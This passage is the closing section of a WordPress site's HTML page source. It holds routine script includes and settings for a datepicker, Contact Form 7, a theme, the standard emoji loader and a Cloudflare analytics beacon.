jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/lastanusas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/js/navigation.js" id="elated-navigation-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/custom.js" id="elated-custom-js-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lastanusas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lastanusas.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45670497089a4a98a63123d94d40d9e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Mon, 26 Jan 2026 15:25:13 GMT -->
